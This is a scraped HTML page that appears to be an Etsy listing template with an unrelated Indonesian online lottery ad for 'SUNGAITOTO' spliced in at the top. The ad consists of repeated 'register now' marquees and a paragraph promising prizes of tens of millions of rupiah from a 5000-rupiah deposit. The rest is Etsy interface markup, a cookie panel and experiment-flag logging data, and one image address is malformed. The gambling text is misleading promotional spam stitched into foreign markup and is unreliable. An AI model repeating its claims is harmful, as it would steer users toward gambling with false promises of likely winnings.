 margin: 25px 0;
 background-color: rgba(255, 215, 0, 0.1);
 border-radius: 8px;
 font-style: italic;
 color: #e0e0e0;
 box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
}
</style>


<div class="sungaitoto-article-container-full">

 <div class="article-content-wrapper">
    <div class="marquee-frame marquee-top">
   <span class="marquee-text">
    <span class="live-dot"></span> DAFTAR SUNGAITOTO SEKARANG |
    <span class="live-dot"></span> DAFTAR SUNGAITOTO SEKARANG |
    <span class="live-dot"></span> DAFTAR SUNGAITOTO SEKARANG |
    <span class="live-dot"></span> DAFTAR SUNGAITOTO SEKARANG |
    <span class="live-dot"></span> DAFTAR SUNGAITOTO SEKARANG |
    <span class="live-dot"></span> DAFTAR SUNGAITOTO SEKARANG |
   </span>
  </div>
  <div class="marquee-frame marquee-bottom">
   <span class="marquee-text">
    <span class="live-dot"></span> DAFTAR SUNGAITOTO SEKARANG |
    <span class="live-dot"></span> DAFTAR SUNGAITOTO SEKARANG |
    <span class="live-dot"></span> DAFTAR SUNGAITOTO SEKARANG |
    <span class="live-dot"></span> DAFTAR SUNGAITOTO SEKARANG |
    <span class="live-dot"></span> DAFTAR SUNGAITOTO SEKARANG |
    <span class="live-dot"></span> DAFTAR SUNGAITOTO SEKARANG |
   </span>
  </div>

    <h2>SUNGAITOTO » Kawan Main Togel Deposit 5000 & Situs Agen Toto Togel 4D Terpercaya</h2>

  <p>SUNGAITOTO merupakan rumah permainan angka yang ramah untuk semua kalangan dengan minimal deposit 5000 disebut sebagai kawan main togel karena selalu menghadirkan kenyamanan, kesetaraan, dan peluang nyata bagi pemain. Resmi menjadi salah satu agen toto togel online dengan pasaran global dengan hadiah hingga puluhan juta rupiah hanya dari modal kecil. Dengan minimal deposit 5000 pemain bisa menikmati hiburan sekaligus peluang besar melalui togel 4d terpercaya.</p>

 
 </div>

</div>
        <div data-lazy-loaded-collection-section-trigger></div>


    <div class="other-info">

        
        
        <div id="recs_ribbon_container">
    <div class="wt-position-relative wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
            <div data-listing-page-lazy-loaded-bottom-section data-ymal-and-prolist-section>
                <div class="wt-pt-xs-0 wt-mb-xs-8">
                    <div data-neu-spec-placeholder="1" id="569e011a1e24cf28711f5a7429944dc3">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\ListingPage\\Recommendations\\CombinedAdsAndRecs\\ApiSpec","args":{"listing_id":1790774795,"user_id":1135369000,"module_placement":"external_bot","ymal_offset":2,"is_external_landing":true,"force_set_offset":true,"is_external_referrer":false,"hide_favorite_hearts":false,"is_from_OSA":false,"is_elp":false,"shop_id":54267703,"vat_region":"ID","ship_to_country":121,"selected_listing_variation_ids":[],"should_open_all_links_as_external":false,"swap_lp_recs_for_search":false}}</script>
    <p class="wt-screen-reader-only">Loading...</p>


</div>
                </div>
            </div>
    </div>
</div>




            <div class="wt-body-max-width wt-mb-xs-8" data-listing-page-lazy-loaded-bottom-section>

            </div>

        

        
    </div>
</div>

<div class="wt-body-max-width wt-mb-xs-6 wt-pr-xs-2 wt-pl-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
        <div data-listing-page-lazy-loaded-collection-section>
            <div data-neu-spec-placeholder="1" id="681d824159ab046d042eda509ac40181">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CollectionRecs\\Recommendations\\ListingPage\\ApiSpec","args":{"listing_ids":[1790774795],"is_external":true,"display_browsy_elp_collection_recs":false,"set_is_eligible_compare_lp_collections":false}}</script>


</div>
        </div>


    
    
    
    

    <div data-listing-page-lazy-loaded-bottom-section>
        <div data-neu-spec-placeholder="1" id="6cda9cae1b041561742fb61d89cecec3">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":1790774795,"shop_id":54267703,"is_raised_tags":false,"click_queries":[],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
    <div>
    
        
</div>
</div>
    </div>
     
    <div id="google-one-tap-modal-div" class="google-one-tap-modal-div">
</div>

    <div data-wt-overlay id="user-lists-overlay" class="wt-overlay wt-display-none wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay " role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title"
    data-animations='{ "open": { "mask": "wt-animated wt-animated--appear-02", "content": "wt-animated wt-animated--appear-02" }, "close": { "mask": "wt-animated wt-animated--disappear-02", "content": "wt-animated wt-animated--disappear-02" } }'
>
    <div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal>
        <div data-collection-list data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
    <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light  wt-overlay__close-icon
        "
        data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
    </button>
    <div data-collection-list-section class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
        <div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center ">

            <img src="https://www.etsy.com/https://www.nissanpartsforyou.com/assets/images/grey.gif" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img" />

            <h2 class="wt-text-heading" id="collection-modal-title">
                <span data-collections-modal-title class="">
                    Add to collection
                </span>
                <span data-registry-modal-title class="wt-display-none">
                    Add to registry
                </span>
            </h2>
        </div>
        <div class="collection-list-loading-container" data-spinner-container>
            <div class="wt-spinner wt-spinner--02">
                <div>Loading</div>
            </div>
        </div>
        <div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state>
            <div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
                <p>Hmm, something went wrong.</p>
                <p>Try that again.</p>
            </div>
        </div>
        <fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
            <div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content>
                <span class="wt-p-xs-0 wt-width-full wt-mb-xs-2" >
                    <input type="checkbox" id="create_new_list" hidden />
                    <label role="button" tabindex="0" data-add-list-trigger class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
                        <div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></svg></span>
                        </div>
                        <p class="wt-pl-xs-2 wt-text-title-01">
                            Create new collection
                        </p>
                    </label>
                </span>
                
                
                
            </div>
        </fieldset>
        <div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
            <div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
                <div class="wt-overlay__footer__action">
                    <button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close>Done</button>
                </div>
            </div>
        </div>
    </div>
    <div class="wt-display-none" data-add-collection-section data-listing-id="">
        <div data-collection-list-add>
    <div class="wt-overlay__header">
        <h3 class="wt-text-heading wt-text-center-xs">
            Create new collection
        </h3>
    </div>
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
        <div class="wt-validation wt-width-full">
            <label class="wt-label" for="edit-list">Name</label>
            <input data-add-collection-input autofocus aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
            <div class="wt-display-flex-xs wt-justify-content-space-between">
                <div>
                    <div data-duplicated-name-alert data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
                    <div data-too-long-alert data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                        Collection name is too long
                    </div>
                </div>
                <p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count>50</p>
            </div>
        </div>
    </div>
    <div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
            <div class="wt-mb-xs-5 wt-mb-md-0">
                <legend class="wt-text-title-01 wt-mt-xs-1">
                    Set to private?
                </legend>
                <p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
                    Keep collections to yourself or inspire other shoppers! Keep in mind that anyone can view public collections – they may also appear in recommendations and other places.
                    <a href="https://www.etsy.com/legal/privacy/" target="_blank">View Etsy’s Privacy Policy</a></p>
            </div>
            <div>
                    <div
                        id="collection-privacy-control"
                        class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center"
                        data-label-yes="Private"
                        data-label-no="Public"
                        data-selector="toggle-switch">
                        <div data-clg-id="WtSwitchInput" class="wt-switch__wrapper" data-wt-props-small="true" data-wt-props-label-text="Set to private?" data-wt-props-label-type="hidden" data-wt-neu-rendered>
    
    <div class="wt-switch__frame">
        <input
            type="checkbox"
            class="wt-switch wt-switch--small"
            id="wt-switch-68cb39e956853"
        />
        <label class="wt-switch__toggle" for="wt-switch-68cb39e956853">
            <span class="wt-screen-reader-only">
                Set to private? 
            </span>
        </label>
    </div>
    
</div>

                        <div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
                            <span data-toggle-private-text class="wt-text-body">
                                Public
                            </span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></svg></span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"/></svg></span>
                        </div>
                    </div>
            </div>
        </div>
    <div data-collection-list-add-footer >
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back>Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" class="wt-btn wt-btn--primary" data-add-collection-button disabled="true">
                    Create collection
                </button>
            </div>
        </div>
    </div>
</div>
<div
    class="wt-overlay wt-overlay--alert"
    id="make-public-list-modal"
    data-wt-overlay
    aria-hidden="true"
    role="alertdialog"
    aria-modal="false">
    <div class="wt-overlay__modal" data-overlay-modal>
        <div class="wt-overlay__header">
            <h2 class="wt-text-heading wt-text-center-xs">
                Make your collection public?

            </h2>
        </div>
        <div class="wt-display-flex-xs wt-justify-content-space-between">
            <div>
                <p>
                    Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
                </p>
            </div>
        </div>
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" >Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary" >Make Public</button>
            </div>
        </div>
    </div>
</div>
    </div>
</div>
    </div>
</div>

    
</div>



<div id="listing-page-post-add-to-cart-overlay">
    
</div>

<div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true"
    data-wt-overlay role="dialog" aria-modal="false" aria-label="">
    <div class="wt-overlay__modal" data-overlay-modal>
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close>
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"/></svg></span>
        </button>

        <div data-conditional-sale-content></div>
        <div data-conditional-sale-loading class="wt-width-full wt-height-full wt-z-index-3">
            
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive" >
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
        Loading
    </div>

        </div>
        <div data-conditional-sale-load-failure>
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true"  data-wt-neu-rendered>
    <div data-clg-id="WtBannerContent" class="wt-banner__layout">
    <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"/><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"/></svg></span>
        </div>
        <div>
            <div >
                <p class="wt-banner__title">
                    There was a problem loading the content
                </p>
            </div>
        </div>
    </div>
    <div class="wt-banner__buttons">
        <button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="" type="button">
    Try again
</button>

    </div>
</div>
</div>
        </div>

    </div>
</div>



<div id="footer" class="content-wrap-inner-blank-noborder"></div>

<div id="ad-1"></div>

</div>
        </main>


</div>

        <div
        data-gdpr-consent-prompt
>
    <div
    id="gdpr-privacy-settings"
    class="wt-overlay third-party-settings wt-text-left-xs"
    aria-labelledby="gdpr-full-settings-overlay-title"
    aria-hidden="true"
    role="dialog"
    data-gdpr-settings-overlay
    data-wt-overlay
>
    <div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal>
        <div class="wt-overlay__header gdpr-overlay-header">
            <h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
        </div>


        <div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
            <div>
    <div data-section="intro">
        <p>Etsy uses cookies and similar technologies to give you a better experience, enabling things like:</p>
<ul><li>basic site functions</li>
<li>ensuring secure, safe transactions</li>
<li>secure account login</li>
<li>remembering account, browser, and regional preferences</li>
<li>remembering privacy and security settings</li>
<li>analysing site traffic and usage</li>
<li>personalised search, content, and recommendations</li>
<li>helping sellers understand their audience</li>
<li>showing relevant, targeted ads on and off Etsy</li>
</ul><p>Detailed information can be found in Etsy’s <a href="/legal/cookies-and-tracking-technologies">Cookies &amp; Similar Technologies Policy</a> and our <a href="/legal/privacy">Privacy Policy</a>.</p>
    </div>

    <div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2>Required Cookies &amp; Technologies</h2>
<p>Some of the technologies we use are necessary for critical functions like security and site integrity, account authentication, security and privacy preferences, internal site usage and maintenance data, and to make the site work correctly for browsing and transactions.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <span class="wt-text-caption">Always on</span>
            </div>
        </div>
    </div>

    <div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Personalised Advertising</h2>
<p class="wt-text-caption wt-mb-xs-2">To enable personalised advertising (like interest-based ads), we may share your data with our marketing and advertising partners using cookies and other technologies. Those partners may have their own information they’ve collected about you. Turning off the personalised advertising setting won’t stop you from seeing Etsy ads, but it may make the ads you see less relevant or more repetitive.</p>
<p class="wt-text-caption wt-mb-xs-2"> Personalised advertising may be considered a “sale” or “sharing” of information under California and other state privacy laws, and you may have a right to opt out. Turning off personalised advertising allows you to exercise your right to opt out. Learn more in our <a class="wt-text-link" href="https://www.etsy.com/legal/privacy/">Privacy Policy</a>, <a class="wt-text-link" href="https://help.etsy.com/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help Centre</a>, and <a class="wt-text-link" href="https://www.etsy.com/legal/cookies">Cookies & Similar Technologies Policy</a>.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label>
                        On
                </label>
                <input
                        class="wt-switch wt-switch--small"
                        type="checkbox"
                        name="third_party_consent"
                        id="third_party_consent"
                        checked
                        
                        data-gdpr-toggle
                        data-checked-label="On"
                        data-unchecked-label="Off">
                <label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
            </div>
        </div>
    </div>
</div>
        </div>

        <div class="wt-overlay__footer wt-align-items-center">
            <div class="wt-overlay__footer__cancel">
            </div>
            <div class="wt-overlay__footer__action">
                <div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator>
                        <div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                        </div>
                    </div>
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator>
                        <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"/></svg></span>
                        <span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
                    </div>
                    <div>
                        <button data-wt-overlay-close class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
                            <p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

    <script type="text/html" data-gdpr-consent-success-alert>
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    </script>
</div>

        <div data-dialog-content>
            
        </div>

        <div id="wt-portals"></div>
        <div id="etsy-modal-container" aria-hidden="true"></div>



        <script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>
    window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/www.etsy.com\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"ltv_tactics.extended_session_ttl_6mo":["on","w","575c58"],"fastly.cdn_experiment_framework_aa":["off","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"payments.vat.dont_cache_region":["off","x","1ed96c"],"payments.vat.region_override":["off","x","e81d25"],"google_tag_manager":["on","x","43dc13"],"site_chrome\/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools\/trending_searches.gcp":["ineligible","e","5cfa03"],"user_persistent_experiment.q3_2025":["global_holdout_continuous","w","7803c7"],"collections.user_experiments.search_bar_shops":["off","x","75df5a"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"persistent_experiment.q3_2025":["on","w","6c0626"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"polyfills":["on","x","db574b"],"polyfill_experiment_4":["no_filtering","x","0e8409"],"engagement.notification_feed_aggregation":["on","x","8da111"],"web_deals.deals_and_nondeals_update_feeds":["on","x","a6a52b"],"buyer_support\/etsy_service_holdout":["ineligible","e","fa33b2"],"buyer_support\/etsy_service_launch_layers":["off","w","0f3241"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking\/search.experience.contentful_title_on_trending_searches":["on","x","d0b108"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"buyer_reviews.accurate_header_review_count":["on","x","426a8c"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_si":["off","x","f17d61"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"seller_service_squad.convos_condensed_disclosure_copy_update_buyer":["on","x","cadf0d"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split":["on","w","eaad53"],"growth_regx.lp_seller_cred_shop_desc_desktop":["on","w","4bc04e"],"cnc.extend_elp_layout_desktop_external":["off","x","fb525e"],"local_pe.q3_2025.international.browser.traffic_split":["on","w","4ca9c3"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"loyalty.frequency_override":["off","x","ced4cc"],"loyalty.purchase_days_override":["off","x","2f8ccb"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["on","x","2ca26f"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","e11748"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"inventory.listing_inventory_quantity_select":["off","x","e2182e"],"seller_pricing.make_an_offer_auto_favorite_listing":["ineligible","e","6f5719"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_review_engagement_aa_desktop":["off","x","bfb356"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.anchor_item_lp_recs_desktop":["off","x","315c33"],"cnc.visual_search_tags_external":["off","x","b589cb"],"cnc\/experiment.related_search_pathways_v3_desktop":["ineligible","e","7e808d"],"lp_performance.css_import_cleanup":["on","x","ec2bd2"],"cnc\/experiment.compare_lp_collections_v2_desktop":["ineligible","e","c0c984"],"local_pe.q3_2025.chops.browser.traffic_split":["on","w","2dd4c9"],"chops.elp_related_trends_module.desktop":["on","x","b11d14"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.listing_card_styling_desktop":["off","w","cef3b1"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"core_fulfillment.product_level_readiness_states.core_experience":["off","x","d06c95"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"engagement.skip_notifications_cache":["off","x","4289e3"],"buyer_freq.collecting_flywheel.legacy_notification_set_deprecation":["on","x","34c88b"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","c4d855"],"checkout.etsy_bin_on_apple_